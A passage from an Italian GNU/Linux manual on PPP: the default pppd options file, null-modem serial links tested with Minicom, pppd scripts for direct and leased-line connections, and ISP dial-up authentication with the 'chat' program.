L'esempio mostra una soluzione semplicissima per ottenere tali informazioni. Può trattarsi di uno qualunque degli script che è in grado di comandare '**pppd**', non solo quelli riferiti alle connessioni IP che sono già stati presentati. Viene accodato al file '/tmp/ambiente-ppp' il contenuto di tutti gli argomenti ricevuti, e quindi, attraverso il comando '**set**', viene aggiunto anche lo stato di tutto l'ambiente.

### 112.3.4 Configurazione

Per completare questo capitolo introduttivo al PPP, viene incluso l'esempio del file di configurazione generale standard che viene fornito normalmente assieme a '**pppd**'. Questo dovrebbe rendere un po' meglio l'idea di come si utilizzano le opzioni di '**pppd**'.

```
# /etc/ppp/options
```

```
# The name of this server. Often, the FQDN is used here.
#name <host>
# Enforce the use of the hostname as the name of the local system for
# authentication purposes (overrides the name option).
usehostname
# If no local IP address is given, pppd will use the first IP address
# that belongs to the local hostname. If "noipdefault" is given, this
# is disabled and the peer will have to supply an IP address.
noipdefault
# With this option, pppd will accept the peer's idea of our local IP
# address, even if the local IP address was specified in an option.
#ipcp-accept-local
```
# With this option, pppd will accept the peer's idea of its (remote) IP

# address, even if the remote IP address was specified in an option. #ipcp-accept-remote # Specify which DNS Servers the incoming Win95 or WinNT Connection should use # Two Servers can be remotely configured #ms-dns 192.168.1.1 #ms-dns 192.168.1.2 # Specify which WINS Servers the incoming connection Win95 or WinNT should use #wins-addr 192.168.1.50 #wins-addr 192.168.1.51 # enable this on a server that already has a permanent default route #nodefaultroute # Run the executable or shell command specified after pppd has terminated # the link. This script could, for example, issue commands to the modem # to cause it to hang up if hardware modem control signals were not # available. # If mgetty is running, it will reset the modem anyway. So there is no need # to do it here. #disconnect "chat --  $\dagger +\d$  c OK ath0 OK" # Increase debugging level (same as -d). The debug output is written # to syslog LOG\_LOCAL2. debug # Enable debugging code in the kernel-level PPP driver. The argument n # is a number which is the sum of the following values: 1 to enable # general debug messages, 2 to request that the contents of received # packets be printed, and 4 to request that the contents of transmitted # packets be printed. #kdebug n # Require the peer to authenticate itself before allowing network # packets to be sent or received. # Please do not disable this setting. It is expected to be standard in # future releases of pppd. Use the call option (see manpage) to disable # authentication for specific peers. #auth # authentication can either be pap or chap. As most people only want to # use pap, you can also disable chap: #require-pap #refuse-chap # Use hardware flow control (i.e. RTS/CTS) to control the flow of data # on the serial port. crtscts # Specifies that pppd should use a UUCP-style lock on the serial device # to ensure exclusive access to the device. lock # Use the modem control lines. modem # async character map -- 32-bit hex; each bit is a character # that needs to be escaped for pppd to receive it. 0x00000001 # represents '\x01', and 0x80000000 represents '\x1f'. # To allow pppd to work over a rlogin/telnet connection, ou should escape # XON (ˆQ), XOFF (ˆS) and ˆ]: (The peer should use "escape ff".) #asyncmap 200a0000 asyncmap 0

#### Introduzione al PPP 1141

# Specifies that certain characters should be escaped on transmission # (regardless of whether the peer requests them to be escaped with its # async control character map). The characters to be escaped are # specified as a list of hex numbers separated by commas. Note that # almost any character can be specified for the escape option, unlike # the asyncmap option which only allows control characters to be # specified. The characters which may not be escaped are those with hex # values 0x20 - 0x3f or 0x5e. #escape 11,13,ff # Set the MRU [Maximum Receive Unit] value to <n> for negotiation. pppd # will ask the peer to send packets of no more than <n> bytes. The # minimum MRU value is 128. The default MRU value is 1500. A value of # 296 is recommended for slow links (40 bytes for TCP/IP header + 256 # bytes of data). #mru 542 # Set the MTU [Maximum Transmit Unit] value to <n>. Unless the peer # requests a smaller value via MRU negotiation, pppd will request that # the kernel networking code send data packets of no more than n bytes # through the PPP network interface. #mtu <n> # Set the interface netmask to <n>, a 32 bit netmask in "decimal dot" # notation (e.g. 255.255.255.0). #netmask 255.255.255.0 # Don't fork to become a background process (otherwise pppd will do so # if a serial device is specified). nodetach # Set the assumed name of the remote system for authentication purposes # to <n>. #remotename <n> # Add an entry to this system's ARP [Address Resolution Protocol] # table with the IP address of the peer and the Ethernet address of this # system. {proxyarp,noproxyarp} proxyarp # Use the system password database for authenticating the peer using # PAP. Note: mgetty already provides this option. If this is specified # then dialin from users using a script under Linux to fire up ppp wont work. #login # If this option is given, pppd will send an LCP echo-request frame to # the peer every n seconds. Under Linux, the echo-request is sent when # no packets have been received from the peer for n seconds. Normally # the peer should respond to the echo-request by sending an echo-reply. # This option can be used with the lcp-echo-failure option to detect # that the peer is no longer connected. lcp-echo-interval 30 # If this option is given, pppd will presume the peer to be dead if n # LCP echo-requests are sent without receiving a valid LCP echo-reply. # If this happens, pppd will terminate the connection. Use of this # option requires a non-zero value for the lcp-echo-interval parameter. # This option can be used to enable pppd to terminate after the physical # connection has been broken (e.g., the modem has hung up) in # situations where no hardware modem control lines are available. lcp-echo-failure 4

# Specifies that pppd should disconnect if the link is idle for n seconds. idle 600

# Disable the IPXCP and IPX protocols. noipx

# 112.4 Riferimenti

- Robert Hart, *PPP HOWTO*
- *pppd*(8)

# Connessioni su porte seriali e con linee dedicate

Nel capitolo 111 si è già accennato ai dispositivi seriali e al loro ruolo nella comunicazione con l'esterno. In questo capitolo si vuole mostrare in che modo possa essere realizzata una semplice connessione tra due elaboratori attraverso le porte seriali, così come si potrebbe attraverso una connessione PLIP tra porte parallele, e cosa cambia quando si vuole ottenere la stessa cosa con una linea dedicata utilizzando una coppia di modem.

Volendo fare degli esperimenti utilizzando un solo elaboratore, sfruttando due porte seriali ed eventualmente due modem, si può fare lo stesso, ma solo a titolo di studio, dal momento che altrimenti non avrebbe senso.

# 113.1 Cavo seriale

Per connettere due porte seriali di due elaboratori (cioè due unità DTE), occorre realizzare un cavo apposito, detto Null-modem. Se ne possono usare due tipi: a tre o a sette fili. Il primo permette solo una connessione con controllo di flusso software, detto anche XON/XOFF, mentre il secondo consente un controllo di flusso hardware, o RTS/CTS. Le tabelle C.3 e C.4, riportate nell'appendice C, ne mostrano lo schema di collegamento.

# 113.2 Verifica del funzionamento

Dopo aver realizzato il cavo seriale, è sufficiente anche quello a soli tre fili, si può controllare il suo funzionamento collegando con questo due elaboratori. Su entrambi verrà utilizzato un programma di comunicazione per tentare una trasmissione elementare.

Prima di utilizzare i programmi di comunicazione, occorre accertarsi di disporre dei file di dispositivo corretti, '/dev/ttyS*n*', ed eventualmente di un collegamento simbolico denominato '/dev/modem' che punti al dispositivo corrispondente alla porta seriale utilizzata per la connessione.

Supponendo di utilizzare la seconda porta seriale, si potrà creare il collegamento nel modo seguente:

```
# ln -s -i /dev/ttyS1 /dev/modem
```
### 113.2.1 Programma di comunicazione

Una volta sistemati i collegamenti simbolici in entrambi gli elaboratori, è il momento di avviare un programma di terminale di comunicazione. Il programma di comunicazione più comune nelle distribuzioni GNU/Linux è Minicom, ed è quello che verrà mostrato negli esempi seguenti. Se non si vuole intervenire sui permessi del dispositivo di comunicazione, occorre agire come utente '**root**'. Per questo motivo è importante fare attenzione a non salvare alcuna configurazione di Minicom, perché questa diventerebbe quella predefinita per tutti gli utenti.

Si avvia Minicom (l'eseguibile '**minicom**') su entrambi gli elaboratori.

# **minicom**[ *Invio* ]

Welcome to minicom 1.75

Press CTRL-A Z for help on special keys

Attraverso i due programmi occorre configurare entrambe le porte seriali nello stesso modo. In particolare, se si utilizza un cavo seriale a tre fili, si deve specificare che la comunicazione avviene attraverso un controllo di flusso software.

[ *Ctrl+a* ][ *z* ]

Con questa combinazione si ottiene il menù di Minicom.

Commands can be called by CTRL-A <key>

Main Functions **Contact Contract Contract Punctions** 



Select function or press Enter for none.

È necessario configurare la porta seriale, per quanto riguarda la velocità di comunicazione, la parità, la dimensione del *data bit* e il tipo di controllo di flusso.

[ *o* ]

Si presenta un menù di diverse scelte possibili.

```
Filenames and paths
 File transfer protocols
**Serial port setup**
 Modem and dialing
 Screen and keyboard
 Save setup as dfl
 Save setup as..
 Exit
```
Si deve selezionare la voce '**Serial port setup**', spostando il cursore con i tasti freccia e premendo [*Invio* ] alla fine.

```
A - Serial Device : /dev/modem<br>B - Lockfile Location : /var/lock
B - Lockfile Location
C - Callin Program :
D - Callout Program :<br>E - Baud/Par/Bits : 38400 8N1
E -Baud/Par/Bits
F - Hardware Flow Control : Yes
G - Software Flow Control : No
```
Si seleziona la voce '**E**' per modificare la velocità di comunicazione.

#### [ *e* ]

Current: 38400 8N1



È il caso di utilizzare sempre blocchetti di 8 bit dati senza parità, con un bit di stop, corrispondente alla sigla convenzionale 8N1. La velocità può essere spinta al massimo.

[ *h* ]

Current: 115200 8N1

Al termine si conferma con la semplice pressione del tasto [ *Invio* ].

[ *Invio* ]

Connessioni su porte seriali e con linee dedicate 1145

```
A - Serial Device : /dev/modem
B - Lockfile Location : /var/lock
C - Callin Program
D - Callout Program :
E - Baud/Par/Bits : 115200 8N1
F - Hardware Flow Control : Yes
G - Software Flow Control : No
```
Si passa quindi a configurare il controllo di flusso. Si suppone di dovere utilizzare il controllo di flusso software perché si dispone di un cavo seriale a soli tre fili. In caso contrario si può utilizzare la configurazione opposta.

 $[f]$ 

```
F - Hardware Flow Control : No
G - Software Flow Control : No
[g]F - Hardware Flow Control : No
G - Software Flow Control : Yes
```
Si esce da questo menù con la semplice pressione del tasto [ *Invio* ].

[ *Invio* ]

Quindi si esce dal menù precedente selezionando la voce '**Exit**'.

```
Filenames and paths
 File transfer protocols
 Serial port setup
 Modem and dialing
 Screen and keyboard
 Save setup as dfl
 Save setup as..
**Exit**
```
Da questo momento, tutto quello che si digita da una parte deve apparire sullo schermo dell'altra. Questo serve a provare che la connessione è corretta.

Per terminare la connessione si può utilizzare semplicemente il comando seguente, da entrambe le parti.

[ *Ctrl+a* ][ *q* ]

# 113.3 Connessione PPP senza autenticazione

Quando si è certi che il cavo seriale è funzionante, si può passare alla realizzazione di una connessione punto-punto con l'aiuto di '**pppd**'.

La connessione PPP si presta a tanti tipi di situazione. Qui si intende mostrare il caso più semplice, in cui si utilizza solo una connessione seriale senza modem, e nessuna delle due parti richiede all'altra di identificarsi.

Per poter comprendere gli esempi che vengono mostrati nelle sezioni seguenti, è necessario leggere il capitolo 112, tenendo presente che il kernel deve essere stato predisposto per il PPP.

Si considera che gli script '/etc/ppp/ip-up' e '/etc/ppp/ip-down' non siano stati predisposti.

### 113.3.1 Script di connessione

La cosa più semplice è la realizzazione di uno script su entrambi gli elaboratori da collegare, con l'indicazione invertita degli indirizzi IP da utilizzare. In particolare, con questo esempio, non si fa affidamento sulla configurazione generale del file '/etc/ppp/options', che si suppone assente, oppure vuoto.

Si suppone di disporre dell'indirizzo 192.168.100.1 per l'elaboratore A e 192.168.200.1 per l'elaboratore B. Si vuole utilizzare un controllo di flusso software perché si dispone di un cavo seriale a tre fili. Entrambi gli elaboratori utilizzano la seconda porta seriale.

```
#! /bin/sh
```

```
# Elaboratore A
```

```
IP_REMOTO="192.168.200.1"
IP_LOCALE="192.168.100.1"
PERIFERICA="/dev/ttyS1"
VELOCITA="115200"
C_FLUSSO="nocrtscts"
```

```
/usr/sbin/pppd \
   mru 576 \
   mtu 576 \
   lock \
   passive \
   local \
   $C_FLUSSO \
   $IP_LOCALE:$IP_REMOTO \
   $PERIFERICA \
   $VELOCITA \
   noauth \
   refuse-chap \
   refuse-pap \
   persist
```
Nello script dell'elaboratore B, basta scambiare gli indirizzi.

#! /bin/sh

```
# Elaboratore B
```

```
IP_REMOTO="192.168.100.1"
IP_LOCALE="192.168.200.1"
...
```
Una volta avviati i due script, ognuno nel proprio elaboratore, quando la connessione si instaura si può controllare con '**ifconfig**' e '**route**' che tutto sia in ordine.

### 113.3.2 Verifica della connessione

L'esecuzione dei due script porta alla definizione di una nuova interfaccia di rete, '**ppp0**', e a una nuova voce nella tabella di instradamento.

```
A# ifconfig[ Invio ]
```
...

```
ppp0 Link encap:Point-to-Point Protocol
         inet addr:192.168.100.1 P-t-P:192.168.200.1 Mask:255.255.255.0
         UP POINTOPOINT RUNNING MTU:576 Metric:1
         RX packets:5 errors:0 dropped:0 overruns:0
         TX packets:10 errors:0 dropped:0 overruns:0
```

```
B# ifconfig[ Invio ]
```

```
...
```

```
ppp0 Link encap:Point-to-Point Protocol
         inet addr:192.168.200.1 P-t-P:192.168.100.1 Mask:255.255.255.0
         UP POINTOPOINT RUNNING MTU:576 Metric:1
         RX packets:5 errors:0 dropped:0 overruns:0
         TX packets:10 errors:0 dropped:0 overruns:0
```
#### A# **route -n**[ *Invio* ]



```
B# route -n[ Invio ]
Kernel IP routing table
```


Se non ci sono altri instradamenti che creano conflitti, anche '**ping**' dovrebbe funzionare.

### 113.3.3 Varianti

Una volta verificato che la connessione funziona, si può provare ad aumentare il valore di MTU e MRU, eventualmente si può fare anche in modo che il collegamento diventi il nuovo instradamento predefinito.

```
...
/usr/sbin/pppd \
   mru 1500 \
   mtu 1500 \
   lock \
   passive \
   local \
   $C_FLUSSO \
    $IP_LOCALE:$IP_REMOTO \
    $PERIFERICA \
    $VELOCITA \
   noauth \
    refuse-chap \
   refuse-pap \
   defaultroute \
   persist
```
Se si vuole utilizzare il controllo di flusso hardware, basta cambiare il valore della variabile '**\$C\_FLUSSO**', indicando l'opzione '**crtscts**'.

```
...
C_FLUSSO="crtscts"
/usr/sbin/pppd \
...
```
Infine, si può fare in modo che ognuna delle due parti lasci che l'altra definisca il proprio indirizzo IP. Per ottenere questo è sufficiente indicare l'indirizzo relativo come 0.0.0.0.

```
...
# Elaboratore A
IP_REMOTO="0.0.0.0"
IP_LOCALE="192.168.100.1"
...
...
# Elaboratore B
IP_REMOTO="0.0.0.0"
IP_LOCALE="192.168.200.1"
...
```
# 113.4 Linea dedicata

Una linea dedicata, o *leased line*, è generalmente un cavetto a due fili indipendente dalla rete telefonica commutata. Il termine *leased line*, linea affittata, deriva dal fatto che in origine le leggi della maggior parte dei paesi impediva l'utilizzo di una rete di cavi per comunicazione privati, per cui questi si potevano solo affittare.

Per quanto ci riguarda, nelle sezioni seguenti, la linea dedicata è un doppino telefonico che collega due modem, ognuno connesso al proprio elaboratore.

Per fare sì che una linea dedicata di questo tipo funzioni, occorre disporre di modem **esterni** adatti a questo,

e come tali in grado di essere configurati (anche attraverso microinterruttori) in modo da essere autonomi. In pratica, questi modem devono essere capaci di ricaricare la configurazione e rimettersi automaticamente in comunicazione, senza interventi software, sia in presenza di interruzioni temporanee della linea, sia quando si interrompe e poi riprende l'erogazione dell'energia elettrica.

Nelle sezioni seguenti si mostrano alcuni esempi che possono essere provati anche senza disporre di modem particolari, allo scopo di comprendere il problema.

### 113.4.1 Ruolo dei modem

Quando si utilizzano i modem in questo modo, senza accedere alla rete telefonica normale, non è più necessario comporre un numero telefonico e non esiste più il segnale di libero o di occupato.

Uno dei due modem deve essere configurato in modo da ricevere una chiamata su linea dedicata; l'altro deve essere configurato per chiamare. Giusto per ricordarlo, servono i comandi AT seguenti.

- AT&L1 è il codice necessario a informare il modem che si tratta di una connessione autonoma su linea dedicata; alcuni modem potrebbero richiedere un numero diverso, come L2 per esempio.
- ATX1 è il codice necessario a fare ignorare al modem chiamante il tono di chiamata e il segnale di occupato.
- ATA è il codice necessario ad attivare il modem in ricezione; ciò comporta l'emissione da parte di quel modem della portante di ricezione.
- ATD è il codice necessario ad attivare il modem in chiamata; ciò comporta l'emissione da parte di quel modem della portante di chiamata.

In pratica, a parte le possibili esigenze particolari di un modem rispetto a un altro, il comando da dare per mettere un modem in ascolto potrebbe essere AT&L1A, mentre, per mettere l'altro modem in chiamata, si potrebbe usare il comando ATX1&L1D.

Ci sono poi altre considerazioni da fare sui modem, ma per questo è meglio leggere il *Leased line mini HOWTO* di Rob van der Putten.

Quando i due modem hanno stabilito la comunicazione, tutto funziona come se le rispettive porte seriali fossero connesse attraverso un cavo seriale Null-modem; cosa già descritta nella prima parte di questo capitolo.

### 113.4.2 Simulazione con l'aiuto di Minicom

Con l'aiuto di Minicom si possono inviare i comandi necessari ai due modem, in modo da poter sperimentare l'uso della linea dedicata, anche se non si dispone di modem sofisticati con tutte le caratteristiche necessarie.

Si avvia Minicom in entrambi gli elaboratori, come già visto in precedenza per la connessione seriale pura e semplice. Si configura la comunicazione se ciò è necessario, tenendo presente che utilizzando il modem è meglio che il controllo di flusso sia di tipo hardware. Quindi, da una parte si digita il comando necessario ad attivare la ricezione, dall'alto il comando per iniziare la chiamata.

**AT&L1A**[ *Invio* ]

#### **ATX1&L1D**[ *Invio* ]

Se tutto va bene, i due modem iniziano la negoziazione e si stabilisce la connessione. Su entrambi i programmi Minicom dovrebbe apparire la risposta '**CONNECT**' seguita dalla velocità. A questo punto, scrivendo da una parte si dovrebbe vedere il risultato dall'altra parte.

Se si vuole provare a utilizzare questa comunicazione, occorre concludere il funzionamento di Minicom senza reinizializzare i modem. Questo si ottiene con la combinazione [ *Ctrl+a* ][ *q* ].

### 113.4.3 Connessione con pppd

Quando il collegamento tra i due modem è attivo, indipendentemente dal fatto che ciò sia stato ottenuto con l'aiuto di Minicom o che i modem si siano connessi in modo autonomo in base alla loro configurazione prememorizzata, si può stabilire una connessione PPP come già visto in precedenza.

Segue lo script già visto nella prima parte di questo capitolo, ritoccato in funzione dell'uso del modem.

Connessioni su porte seriali e con linee dedicate 1149

```
#! /bin/sh
# Elaboratore A
IP_REMOTO="192.168.200.1"
IP_LOCALE="192.168.100.1"
PERIFERICA="/dev/cua1"
VELOCITA="38400"
C_FLUSSO="crtscts"
/usr/sbin/pppd \
   mru 576 \
   mtu 576 \
   passive \
   modem \
    $C_FLUSSO \
    $IP_LOCALE:$IP_REMOTO \
    $PERIFERICA \
    $VELOCITA \
    noauth \
    refuse-chap \
    refuse-pap \
   persist
```
Come prima, nel secondo elaboratore gli indirizzi IP devono essere invertiti.

```
...
IP_REMOTO="192.168.100.1"
IP_LOCALE="192.168.200.1"
...
```
# 113.5 Annotazioni

Nelle documentazioni tradizionali su GNU/Linux veniva utilizzato il programma '**slattach**' per realizzare una connessione SLIP tra due elaboratori attraverso le porte seriali. Attualmente, questo programma sembra scomparso dalle distribuzioni GNU/Linux, al suo posto, per le connessioni SLIP si trova '**dip**' che richiede un po' di configurazione.

# 113.6 Riferimenti

• Rob van der Putten, *Leased line mini HOWTO*

# PPP per l'accesso a Internet attraverso un ISP

Nei capitoli precedenti è stato introdotto l'uso di '**pppd**' in generale e in particolare per le connessioni senza autenticazione. Di solito, il primo contatto con il protocollo PPP si ha quando si vuole accedere a Internet attraverso un ISP, ovvero un fornitore di accesso a Internet.

In questi casi si tende a parlare di cliente PPP, anche se ciò non è corretto formalmente, dato che si interferisce con la terminologia utilizzata per il sistema di autenticazione, perché si vede il nodo dell'ISP come quello che offre un servizio, e quindi lo si considera un servente.

# 114.1 Organizzazione del proprio ISP

Un servizio PPP di un fornitore di accesso a Internet può essere organizzato in tanti modi differenti, e la cosa che deve essere conosciuta quando ci si vuole collegare è il modo con cui viene consentita l'autenticazione. In pratica, il protocollo PPP è standard, ma per usarlo occorre accordarsi sul modo in cui il nodo che accede al servizio dovrà (o potrà) identificarsi.

Tutte le informazioni necessarie dovrebbe darle il fornitore stesso, ma nella maggior parte dei casi, le persone con cui si hanno contatti non sono a conoscenza dei dettagli necessari, e spesso ritengano che la loro procedura sia standard...

Fondamentalmente si può distinguere tra un'autenticazione tradizionale, dove si interviene come se si fosse davanti a un terminale a digitare il nominativo-utente e la password, oppure attraverso il PPP stesso, con i protocolli PAP o CHAP.

### 114.1.1 Autenticazione tradizionale

L'autenticazione di tipo tradizionale prevede che il protocollo PPP sia attivato dopo il riconoscimento dell'utente che richiede l'accesso. In pratica, si tratta di una connessione remota attraverso un terminale (o meglio, attraverso un programma di emulazione come Minicom o altro); si ottiene la classica richiesta '**login:**' e '**password:**', alla quale si risponde e al termine si ottiene l'attivazione del PPP dalla parte remota.

L'attivazione del protocollo PPP potrebbe avvenire subito dopo il riconoscimento, oppure potrebbe essere necessario inviare un ritorno a carrello aggiuntivo, o avviare un comando apposito (indicato dal fornitore di accesso).

In questa situazione, quando ci si accorge che il nodo remoto ha attivato il PPP (si vedono apparire una serie di caratteri senza senso sullo schermo del terminale), si deve chiudere il programma con cui è stata fatta la connessione, senza reinizializzare il modem, e quindi si deve attivare la gestione locale del PPP, in modo da utilizzare quella linea particolare.

Volendo provare quanto descritto, si potrebbe utilizzare Minicom, come è già stato mostrato altre volte in altri capitoli. Per questo bisogna ricordare di fare riferimento al dispositivo seriale giusto, cioè quello a cui è connesso il modem, e poi si deve verificare che le impostazioni della linea seriale siano quelle desiderate. Supponendo che il modem disponga di una configurazione di fabbrica sufficientemente corretta, la si può richiamare con il comando AT&F.

**AT&F**[ *Invio* ]

OK

Dovendo utilizzare le linee italiane si impartisce il comando ATX3, in modo che venga ignorata l'assenza del tono di chiamata.

**ATX3**[ *Invio* ]

OK

Infine si può passare alla composizione (il numero di telefono indicato è di pura fantasia).

**ATDT0987654321**[ *Invio* ]

In tal modo dovrebbe avvenire la composizione del numero e il modem remoto dovrebbe rispondere.

CONNECT 9600

In presenza di un sistema di autenticazione tradizionale, potrebbe apparire un messaggio di benvenuto e quindi la richiesta di introdurre il proprio nominativo.

Se non dovesse apparire nulla, potrebbe essere necessario inviare un carattere qualunque, o un semplice ritorno a carrello. È necessario provare per stabilire cosa bisogna fare per iniziare il colloquio con il nodo remoto.

Benvenuto presso il servizio della Società ...

login:

In tal caso si introduce il proprio nominativo-utente (in altri termini si esegue il *login*) e si conferma con [ *Invio* ].

login: **tizio**[ *Invio* ]

password:

Subito dopo si ottiene la richiesta di inserimento della password, alla quale si risponde nel modo solito, come di fronte a un terminale Unix classico.

password: **tazza**[ *Invio* ]

Ammesso che il sistema remoto riconosca l'utente, cioè la coppia utente-password, questo potrebbe attivare immediatamente il PPP, oppure potrebbe attendere che l'utente faccia qualcosa di specifico prima di iniziare.

Nel caso peggiore si ottiene l'invito di una shell, attraverso la quale si può interagire e fare qualcosa con il proprio accesso remoto, per esempio attivare il programma '**pppd**' personalmente. In alternativa potrebbe essere necessario fare una scelta in base a un menù di opzioni che viene proposto, oppure potrebbe essere necessario premere un [ *Invio* ] in più. In pratica, bisogna provare. Quando si vedono apparire dei simboli strani, come quanto mostrato sotto, significa che il PPP è stato attivato dalla parte remota.

˜y}#À!}!}!} }.}%}&k'q1}'}"}(}"Ò>˜˜y}#À!}!}!} }.}%}&k'q1}'}"}(}"Ò>˜˜y}

A questo punto, basterebbe concludere il funzionamento di Minicom, ma senza reinizializzare il modem (si usa il comando [ *Ctrl+a* ][ *q* ]), e subito dopo avviare '**pppd**' con le opzioni opportune, in modo da sfruttare il collegamento seriale corrispondente alla connessione instaurata.

Comunque, lo scopo di utilizzare Minicom è solo quello di scoprire la procedura corretta per instaurare una connessione PPP con il nodo remoto. Quando le operazioni da farsi saranno chiare, si potrà predisporre un sistema automatico, attraverso '**chat**'.

È importante osservare che, quando la connessione PPP è preceduta da un'autenticazione tradizionale, il PPP **non dovrebbe** richiedere a sua volta altre forme di autenticazione, ma questo non può essere escluso. In pratica, questo significa che potrebbe essere necessario predisporre i file '/etc/ppp/pap-secrets' e '/ etc/ppp/chap-secrets'.

### 114.1.2 Autenticazione attraverso il PPP

L'autenticazione attraverso il PPP salta qualunque fase introduttiva, lasciando al protocollo PAP o a quello CHAP di verificare l'identità di chi accede. Per accertarsene si può usare lo stesso sistema già visto nella sezione precedente: si utilizza Minicom per iniziare la connessione, anche attraverso la composizione del numero telefonico, e quindi, senza fare nulla, oppure provando a premere qualche tasto, si ottengono solo i caratteri tipici di un protocollo PPP.

~y}#À!}!}!} }.}%}&k'q1}'}"}(}"Ò>~~y}#À!}!}!} }.}%}&k'q1}'}"}(}"Ò>~~y}

In tal caso, si è costretti a predisporre i file '/etc/ppp/pap-secrets' e '/etc/ppp/ chap-secrets'. Eventualmente, per quest'ultimo, potrebbe essere necessario conoscere il nome con cui si presenta il nodo remoto.

### 114.2 Cliente PPP che utilizza un sistema di identificazione tradizionale

È stato mostrato il procedimento di accesso a un sistema che utilizza un metodo di identificazione degli utenti

di tipo tradizionale. Attraverso Minicom o un altro programma simile si possono dare i comandi necessari al modem, comporre il numero ed eseguire l'accesso. Al termine, una volta avviato il PPP dalla parte remota, si può chiudere il funzionamento del programma senza reinizializzare il modem (con Minicom si usa la sequenza  $\lceil \frac{Ctrl+a \rceil}{q \rceil}$ .

A questo punto bisognerebbe avviare la gestione locale del PPP, in modo rapido, altrimenti il nodo remoto chiude la connessione. Per farlo si potrebbe realizzare uno script che avvii '**pppd**' indicando tutte le opzioni necessarie (si vuole ignorare volutamente il file '/etc/ppp/options' per non confondere il lettore con troppe cose).

```
#!/bin/bash
/usr/sbin/pppd \
   crtscts \
   modem \
   defaultroute \
    0.0.0.0:0.0.0.0.0 \
    /dev/ttyS1 \
```
57600

L'esempio mostra l'utilizzo della seconda porta seriale, '/dev/ttyS1', e si indica esplicitamente che si attende dalla parte remota l'indicazione del numero IP locale e di quello remoto.

Se il nodo remoto dovesse pretendere anche un'autenticazione PAP, o CHAP, allora si devono predisporre i file '/etc/ppp/pap-secrets' e '/etc/ppp/chap-secrets'.

Naturalmente, non è molto pratico questo sistema di connessione attraverso l'uso di Minicom. Per automatizzare il procedimento di identificazione si può inserire un programma specifico: '**chat**'.

Prima di proseguire, si tenga presente che per chiudere il funzionamento di '**pppd**', è sufficiente inviargli un segnale di interruzione ('**SIGINT**').

### 114.2.1 # chat

chat [*opzioni*] [*script*]

Il programma '**chat**' permette di definire una comunicazione tra l'elaboratore e il modem. Il suo scopo principale è quello di stabilire una connessione tra il demone '**pppd**' locale e quello di un elaboratore remoto, quando prima è necessario procedere a un'autenticazione di tipo tradizionale.

#### Opzioni

-f *chat\_file*

Con questa indicazione, '**chat**' legge lo script di colloquio (*chat script*) dal file indicato. L'uso di questa opzione esclude l'indicazione dei comandi di script dalla riga di comando. Il file può contenere più righe, le stringhe possono essere separate utilizzando spazi o caratteri di tabulazione.

-t *timeout*

Fissa il valore del *timeout*, cioè del tempo massimo di attesa per la ricezione di una stringa.

#### -r *report\_file*

Definisce il nome del file per contenere il rapporto quando viene utilizzata la parola chiave '**REPORT**'. Se non si specifica questo file viene utilizzato lo standard error.

 $-1$ 

Attiva la modalità dettagliata per cui viene utilizzato il registro del sistema per annotare i messaggi di '**chat**'.

 $-17$ 

Attiva la modalità dettagliata utilizzando lo standard error. In tal modo possono essere visualizzati immediatamente i messaggi che intercorrono tra '**chat**' e il modem. Questa opzione non funzionerà come previsto se lo standard error è ridiretto altrove, per esempio quando '**chat**' viene eseguito da '**pppd**' in modalità '**detached**'.

#### *script*

Se non viene specificato un file di script attraverso l'opzione '**-f**' questo deve essere fornito nella riga di comando, molto probabilmente racchiudendolo tra virgolette per permettere l'inserimento di spazi.
Codici di uscita

- 0 Conclusione normale: lo script è stato eseguito senza problemi.
- 1 Almeno uno dei parametri non è valido.

2 Errore durante l'esecuzione: potrebbe trattarsi di un errore di lettura di un file, o la ricezione di un segnale di '**SIGINT**'.

- 3 Errore di *timeout*.
- 4 È stata ricevuta la prima delle stringhe indicata come condizione di interruzione (ABORT).
- 5 È stata ricevuta la seconda delle stringhe indicata come condizione di interruzione (ABORT).
- 6 È stata ricevuta la terza delle stringhe indicata come condizione di interruzione (ABORT).
- 7 È stata ricevuta la quarta delle stringhe indicata come condizione di interruzione (ABORT).

...

## 114.2.2 Script di chat

Lo script di colloquio, ovvero lo script di '**chat**', definisce la comunicazione. Lo script consiste di una o più coppie di stringhe di *attesa e invio* separate da spazi, con una coppia opzionale di stringhe di *subattesasubinvio*, separate da un trattino. Per esempio:

ogin:-BREAK-ogin: tizio ssword: tazza

